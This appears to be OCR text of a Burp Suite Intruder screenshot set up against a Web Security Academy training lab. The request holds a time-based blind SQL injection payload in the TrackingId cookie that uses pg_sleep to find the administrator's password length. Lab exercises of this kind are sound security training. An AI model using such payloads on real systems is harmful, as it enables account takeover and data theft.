 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to surfe...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: 0a5d00e4042cfc03847e681600530059.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a5d00e4042cfc03847e681600530059.web-security-academy.net
3 Cookie: TrackingId=x'%3bselect case when (username='administrator' and
length(password)=§1§) then pg_sleep(1) else pg_sleep(0) end from users--; session=
TJrzR3OhRiLfrOWv6onf4r74rrVDTz6o
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Search... 1 highlight Clear
1 payload position Length: 1051